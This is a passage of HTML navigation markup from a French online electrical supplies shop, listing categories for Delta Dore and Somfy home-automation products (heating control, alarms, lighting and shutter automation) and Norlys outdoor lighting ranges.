d’eau ou encore de gaz ? Avec un indicateur de consommations, vous pouvez visualiser et maîtriser vos consommations d’énergies au quotidien grâce à un affichage et des historiques détaillés par usage (chauffage, eau chaude sanitaire, prises électriques…). Compatibles avec tous types de chauffage et d’installation, les indicateurs de consommation Delta Dore permettent d’identifier les postes de consommations les plus énergivores et de comprendre comment agir pour réduire vos dépenses. Mettez-vous en conformité avec la Réglementation Thermique RT 2012 : suivez et analysez les consommations énergétiques de votre maison."> Affichage conso &amp; Délestage <span id="leo-cat-109" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/155-indicateurs-de-consommation" title=""> Indicateurs de consommation <span id="leo-cat-155" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/154-delesteurs" title=""> Délesteurs <span id="leo-cat-154" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/107-domotique-gestion-chauffage-electrique" title="Programmer votre chauffage électrique pour plus de confort Imaginez votre intérieur avec quelques degrés de plus ou de moins, calqué sur vos habitudes de vie. Le gestionnaire d’énergie, fonctionne comme un programmateur de chauffage et contrôle l’ensemble de votre chauffage électrique. Vous pouvez suivre votre consommation et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage électrique <span id="leo-cat-107" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/125-packs-gestion-chauffage-electrique-domotique" title=""> Packs <span id="leo-cat-125" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/123-gestionnaires-d-energie" title=""> Gestionnaires d&#039;énergie <span id="leo-cat-123" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/124-programmateurs-gestion-chauffage-electrique-domotique" title=""> Programmateurs <span id="leo-cat-124" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/126-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-126" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/127-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-127" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/128-thermostats-modulaires-gestion-chauffage-electrique-domotique" title=""> Thermostats modulaires <span id="leo-cat-128" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/129-regulateurs-gestion-chauffage-electrique-domotique" title=""> Régulateurs <span id="leo-cat-129" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/130-accessoires-gestion-chauffage-electrique-domotique" title=""> Accessoires <span id="leo-cat-130" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/106-gestion-chauffage-central-domotique-delta-dore-economies" title="Chauffer uniquement lorsque c&#039;est nécessaire c’est réduire les dépenses d&#039;énergie de votre maison. Le gestionnaire d’énergie, fonctionne comme un thermostat programmable et permet de piloter finement votre chaudière ou votre pompe à chaleur. Vous pouvez aussi suivre vos consommations et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage Central <span id="leo-cat-106" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/115-packs-gestion-chauffage-central-domotique" title=""> Packs <span id="leo-cat-115" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/110-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-110" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/111-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-111" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/113-thermostats-electroniques-modulaires" title=""> Thermostats modulaires <span id="leo-cat-113" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/112-regulateurs-gestion-chauffage-central-domotique" title=""> Régulateurs <span id="leo-cat-112" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/114-accessoires-gestion-chauffage-central-domotique" title=""> Accessoires <span id="leo-cat-114" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/108-gestion-climatisation" title="Réalisez jusqu&#039;à 25% d&#039;économies grâce à la programmation. Pilotez votre chauffage à distance, à partir d&#039;un smartphone ou d&#039;une tablette, avec de nombreux produits."> Gestion Climatisation <span id="leo-cat-108" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/145-packs-gestion-climatisation-domotique" title=""> Packs <span id="leo-cat-145" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/142-programmateurs" title=""> Programmateurs <span id="leo-cat-142" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/139-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-139" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/140-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-140" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/143-thermostats-modulaires-gestion-climatisation-domotique" title=""> Thermostats modulaires <span id="leo-cat-143" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/141-regulateurs-gestion-climatisation-domotique" title=""> Régulateurs <span id="leo-cat-141" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/144-accessoires-gestion-climatisation-domotique" title=""> Accessoires <span id="leo-cat-144" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/162-gestion-alarmes-radio" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, nos produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité."> Gestion Alarmes (Radio) <span id="leo-cat-162" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/438-cameras-connectees" title="Surveillez à distance votre maison à partir de votre smartphone ou tablette. Accédez à vos données vidéo avec une connexion cryptée et sécurisée."> Caméras connectées <span id="leo-cat-438" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/379-tyxal-packs-alarme" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Packs alarme <span id="leo-cat-379" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/378-tyxal-detecteurs" title="Détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Détecteurs <span id="leo-cat-378" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/392-tyxal-sirenes-transmetteurs" title="Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Sirènes &amp; transmetteurs <span id="leo-cat-392" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/380-tyxal-centrales" title="Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Centrales <span id="leo-cat-380" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/391-tyxal-telecommandes" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Télécommandes <span id="leo-cat-391" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/393-tyxal-accessoires-delta-dore-alarmes" title=""> Tyxal+ Accessoires <span id="leo-cat-393" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/156-tyxal-x2d-detecteurs" title=""> Tyxal X2D Détecteurs <span id="leo-cat-156" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/157-tyxal-x2d-sirenes-transmetteurs" title=""> Tyxal X2D Sirènes Transmetteurs <span id="leo-cat-157" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/158-tyxal-x2d-centrales" title=""> Tyxal X2D Centrales <span id="leo-cat-158" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/159-tyxal-x2d-telecommandes" title=""> Tyxal X2D Télécommandes <span id="leo-cat-159" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/160-tyxal-x2d-accessoires" title=""> Tyxal X2D Accessoires <span id="leo-cat-160" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/163-gestion-alarmes-bus" title="• Solution idéale en rénovation ou extension d&#039;un système d&#039;alarme filaire • Ne nécessite aucun câble d’alimentation séparé • Simplicité de câblage"> Gestion Alarmes (Bus) <span id="leo-cat-163" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/170-packs-gestion-alarmes-bus-domotique" title=""> Packs <span id="leo-cat-170" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/165-detecteurs-gestion-alarmes-bus-domotique" title=""> Détecteurs <span id="leo-cat-165" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/166-sirenes-transmetteurs-tel-gestion-alarmes-bus-domotique" title=""> Sirènes &amp; Transmetteurs tel <span id="leo-cat-166" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/167-centrales-gestion-alarmes-bus-domotique" title=""> Centrales <span id="leo-cat-167" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/168-commandes-telecommandes-gestion-alarmes-bus-domotique" title=""> Commandes &amp; Télécommandes <span id="leo-cat-168" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/169-accessoires-gestion-alarmes-bus-domotique" title=""> Accessoires <span id="leo-cat-169" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/104-automatismes-d-eclairages" title="La domotique de l’éclairage permet de piloter les lumières de façon simple et ludique par tous les membres de la famille. Vous gérez l’éclairage selon votre humeur et vos envies pour obtenir une ambiance lumineuse adaptée à votre confort. Découvrez dans cette solution les automatismes d’éclairage qui vont vous simplifier la vie."> Automatismes d&#039;éclairages <span id="leo-cat-104" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/171-packs-gestion-automatismes-d-eclairages-domotique" title=""> Packs <span id="leo-cat-171" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/172-recepteurs-gestion-automatismes-d-eclairages-domotique" title=""> Récepteurs <span id="leo-cat-172" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/173-emetteurs-gestion-automatismes-d-eclairages-domotique" title=""> Emetteurs <span id="leo-cat-173" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/174-accessoires-gestion-automatismes-d-eclairages-domotique" title=""> Accessoires <span id="leo-cat-174" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/105-automatismes-d-ouvrants" title="Pour volets roulants, stores, portails et portes de garage.En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Automatismes d&#039;ouvrants <span id="leo-cat-105" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/178-packs-gestion-automatismes-volets-stores-et-portails" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Packs <span id="leo-cat-178" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/175-recepteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Récepteurs <span id="leo-cat-175" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/176-emetteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Emetteurs <span id="leo-cat-176" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/177-accessoires-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Accessoires <span id="leo-cat-177" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/477-moteurs" title=""> Moteurs <span id="leo-cat-477" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/179-ecrans-maison-connectee" title="Un chauffage qui s&#039;enclenche au bon moment, des volets qui s&#039;ouvrent et se ferment automatiquement, des éclairages pilotés à distance, des systèmes d&#039;alarme fiables, les applications sont multiples pour obtenir une maison où il fait bon vivre."> Écrans &amp; maison connectée <span id="leo-cat-179" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/180-tableaux-de-bord-controle-et-commande-domotique" title=""> Tableaux de bord <span id="leo-cat-180" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/182-maison-connectee" title="Avec la domotique Delta Dore, vous commandez et programmez tous les équipements de votre domicile à distance depuis un smartphone ou une tablette grâce à l’application Tydom (iOS, Androïd). Vous rentrez plus tôt du travail ? Adaptez la température de consigne pour plus de confort à votre arrivée. Vous souhaitez garder un œil sur votre logement ? Suivez l’activité à l’intérieur de votre habitation et recevez des alertes en cas d’incidents. Où que vous soyez et à tout moment, vous restez en contact avec votre maison communicante !"> Maison connectée <span id="leo-cat-182" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/181-accessoires-controle-et-commandes-domotique" title=""> Accessoires <span id="leo-cat-181" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/454-somfy-domotique" title="Découvrez toutes les solutions domotiques Somfy à se faire installer pour la maison : la domotique sans fil, la box domotique TaHoma, l&#039;alarme ...Profitez de notre stock important."> SOMFY <span id="leo-cat-454" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/455-securite" title="Somfy a développé une offre à la carte pour mieux répondre aux attentes des consommateurs.Le plus Somfy : les équipements de la maison interagissent avec les solutions de sécurité pour : • détecter et dissuader efficacement les intrus (ex. faire de la simulation de présence, déclencher la fermeture automatique des volets en cas de tentative d’intrusion) • signaler les incidents domestiques (ex. recevoir une alerte en cas de fumée) • faciliter l’évacuation (ex. déclencher l’ouverture automatique des volets)"> Sécurité <span id="leo-cat-455" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/462-maison-connectee" title="Box domotiques pour le contrôle et le pilotage à distance des équipements avec un smartphone."> Maison connectée <span id="leo-cat-462" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/463-gestion-chauffage" title=""> Gestion chauffage <span id="leo-cat-463" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/464-gestion-eclairage" title=""> Gestion éclairage <span id="leo-cat-464" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title=""> Electricité et éclairage <span id="leo-cat-204" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/552-eclairage-exterieur-norlys" title="L&#039;origine Scandinave de Norlys a poussé cette marque à produire des luminaires parés à toutes épreuves et ainsi proposer des lampadaires et des bornes ultra résistantes au grand froid et à l’érosion causée par des vents salins."> Eclairage extérieur Norlys <span id="leo-cat-552" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/553-appliques-murales" title=""> Appliques murales <span id="leo-cat-553" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/678-appliques-lofoten" title=""> Appliques LOFOTEN <span id="leo-cat-678" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/682-appliques-stockholm" title=""> Appliques STOCKHOLM <span id="leo-cat-682" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/683-appliques-karlstad" title=""> Appliques KARLSTAD <span id="leo-cat-683" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/691-appliques-vansbro" title=""> Appliques VANSBRO <span id="leo-cat-691" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/684-appliques-oslo" title=""> Appliques OSLO <span id="leo-cat-684" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/692-appliques-larvik" title=""> Appliques LARVIK <span id="leo-cat-692" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/693-appliques-bergen" title=""> Appliques BERGEN <span id="leo-cat-693" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/695-appliques-lund" title=""> Appliques LUND <span id="leo-cat-695" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/697-appliques-paris" title=""> Appliques PARIS <span id="leo-cat-697" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/698-appliques-mandal" title=""> Appliques MANDAL <span id="leo-cat-698" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/699-appliques-bremen" title=""> Appliques BREMEN <span id="leo-cat-699" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/700-appliques-boden" title=""> Appliques BODEN <span id="leo-cat-700" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/701-appliques-basel" title=""> Appliques BASEL <span id="leo-cat-701" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/702-appliques-bern" title=""> Appliques BERN <span id="leo-cat-702" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/703-appliques-ski" title=""> Appliques SKI <span id="leo-cat-703" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/704-appliques-asker-galva" title=""> Appliques ASKER Galva <span id="leo-cat-704" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/714-appliques-asker-aluminium" title=""> Appliques ASKER Aluminium <span id="leo-cat-714" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/705-appliques-encastrees-namsos" title=""> Appliques encastrées NAMSOS <span id="leo-cat-705" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/711-appliques-chelsea" title=""> Appliques CHELSEA <span id="leo-cat-711" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/712-appliques-vasa" title=""> Appliques VASA <span id="leo-cat-712" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/713-appliques-halden" title=""> Appliques HALDEN <span id="leo-cat-713" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/715-appliques-geneve" title=""> Appliques GENEVE <span id="leo-cat-715" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/716-appliques-hitra" title=""> Appliques HITRA <span id="leo-cat-716" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/717-appliques-sandvik" title=""> Appliques SANDVIK <span id="leo-cat-717" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/720-appliques-lillehamer" title=""> Appliques LILLEHAMER <span id="leo-cat-720" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/721-appliques-voss" title=""> Appliques VOSS <span id="leo-cat-721" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/735-appliques-genova" title=""> Appliques GENOVA <span id="leo-cat-735" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/736-appliques-glasgow" title=""> Appliques GLASGOW <span id="leo-cat-736" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/737-appliques-london" title=""> Appliques LONDON <span id="leo-cat-737" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/741-appliques-modena" title=""> Appliques MODENA <span id="leo-cat-741" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/745-appliques-firenze" title=""> Appliques FIRENZE <span id="leo-cat-745" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/749-appliques-como" title=""> Appliques COMO <span id="leo-cat-749" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/752-appliques-bologna" title=""> Appliques BOLOGNA <span id="leo-cat-752" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/755-appliques-namsos" title=""> Appliques NAMSOS <span id="leo-cat-755" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/554-suspensions-plafonniers" title=""> Suspensions / Plafonniers <span id="leo-cat-554" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/677-plafonniers-lofoten" title=""> Plafonniers LOFOTEN <span id="leo-cat-677" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/685-suspensions-oslo" title=""> Suspensions OSLO <span id="leo-cat-685" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/690-suspensions-karlstad" title=""> Suspensions KARLSTAD <span id="leo-cat-690" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/694-plafonniers-bergen" title=""> Plafonniers BERGEN <span id="leo-cat-694" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/718-plafonniers-sandvik" title=""> Plafonniers SANDVIK <span id="leo-cat-718" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/739-suspensions-london" title=""> Suspensions LONDON <span id="leo-cat-739" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/742-suspensions-modena" title=""> Suspensions MODENA <span id="leo-cat-742" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/746-suspensions-firenze" title=""> Suspensions FIRENZE <span id="leo-cat-746" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/757-plafonnier-ou-applique-murale-latina" title=""> Plafonnier ou applique murale LATINA <span id="leo-cat-757" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/555-bornes-potelets-norlys" title=""> Bornes / Potelets <span id="leo-cat-555" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/679-bornes-alta-galva" title=""> Bornes ALTA Galva <span id="leo-cat-679" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/708-bornes-alta-bois-scandinave" title=""> Bornes ALTA Bois scandinave <span id="leo-cat-708" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/680-bornes-stockholm-galva" title=""> Bornes STOCKHOLM Galva <span id="leo-cat-680" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/709-bornes-stockholm-bois-scandinave" title=""> Bornes STOCKHOLM Bois scandinave <span id="leo-cat-709" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/706-bornes-halmstad-galva" title=""> Bornes HALMSTAD Galva <span id="leo-cat-706" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/710-bornes-halmstad-bois-scandinave" title=""> Bornes HALMSTAD Bois Scandinave <span id="leo-cat-710" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/676-bornes-et-potelets-lofoten" title=""> Bornes et potelets LOFOTEN <span id="leo-cat-676" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/686-bornes-oslo" title=""> Bornes OSLO <span id="leo-cat-686" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/707-bornes-arendal" title=""> Bornes ARENDAL <span id="leo-cat-707" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/722-bornes-molde" title=""> Bornes MOLDE <span id="leo-cat-722" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/723-bornes-oppland" title=""> Bornes OPPLAND <span id="leo-cat-723" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/724-bornes-lillesand" title=""> Bornes LILLESAND <span id="leo-cat-724" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/725-bornes-kisa" title=""> Bornes KISA <span id="leo-cat-725" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/727-bornes-stavanger" title=""> Bornes STAVANGER <span id="leo-cat-727" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/728-bornes-egersund" title=""> Bornes EGERSUND <span id="leo-cat-728" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/730-bornes-egersund-park" title=""> Bornes EGERSUND PARK <span id="leo-cat-730" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/731-bornes-asker" title=""> Bornes ASKER <span id="leo-cat-731" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/733-bornes-namsos" title=""> Bornes NAMSOS <span id="leo-cat-733" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/734-bornes-hellvik" title=""> Bornes HELLVIK <span id="leo-cat-734" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/738-bornes-et-potelets-london" title=""> Bornes et potelets LONDON <span id="leo-cat-738" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/743-bornes-et-potelets-modena" title=""> Bornes et potelets MODENA <span id="leo-cat-743" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/747-potelets-firenze" title=""> Potelets FIRENZE <span id="leo-cat-747" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/750-potelets-como" title=""> Potelets COMO <span id="leo-cat-750" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/753-bornes-et-potelets-bologna" title=""> Bornes et potelets BOLOGNA <span id="leo-cat-753" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/756-bornes-narvik" title=""> Bornes NARVIK <span id="leo-cat-756" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/556-lampadaires-candelabres-norlys" title=""> Lampadaires <span id="leo-cat-556" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/675-lampadaires-lofoten" title=""> Lampadaires LOFOTEN <span id="leo-cat-675" style="display:none" class="leo-qty"></span> </a></li><li > <a 